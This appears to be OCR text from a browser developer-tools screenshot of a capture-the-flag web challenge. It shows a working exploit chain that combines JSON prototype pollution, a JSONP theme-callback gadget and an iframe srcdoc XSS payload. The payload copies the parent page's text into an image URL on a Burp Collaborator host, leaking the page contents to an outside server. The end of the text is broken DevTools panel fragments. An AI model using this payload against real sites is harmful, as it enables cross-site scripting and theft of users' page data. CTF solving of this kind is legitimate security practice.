 Not secure littlethings.web.ctfcompetition.com/settings?__debug__=1
{ "__proto__": {}, "img": "//n2q9t7lz1pnxh2njdw1efgocx33vrk.burpcollaborator.net/?img", "theme": { "cb":
"document.body.firstElementChild.innerHTML=window.name.toString" }, "verbose": 1, "showAll": 1, "keepDebug": 1, "xss": "
Elements Console Sources Network Performance Memory Application Security » 4
<iframe srcdoc="<img id=x src=//n2q9t7lz1pnxh2njdw1efgocx33vrk.burpcollaborator.net/?leak_ ><script
src="/theme?cb=Object.prototype.toString=RegExp.prototype.toString.valueOf"></script><script src="/theme?
cb=Object.prototype.source=window.parent.document.body.innerText.toString"></script><script src="/theme?
cb=x.src=x.src.concat"></script>">
#document
<html>
<head></head>
<body>
<img id="x" src="https://n2q9t7lz1pnxh2njdw1efgocx33vrk.burpcollaborator.net/?leak_">
<script src="/theme?cb=Object.prototype.toString=RegExp.prototype.toString.valueOf"></script>
<script src="/theme?cb=Object.prototype.source=window.parent.document.body.innerText.toString">
</script>
<script src="/theme?cb=x.src=x.src.concat"></script>
</body> == $0
</html>
</iframe>
""
}"
Styles
:hov .cls
element.s
tyle {
}
user ag
body {
display
:
bloc
margin:
8px
}
8
der –
padding –
html body nav.navbar.navbar-expand-md.navbar-light.bg-light iframe html body script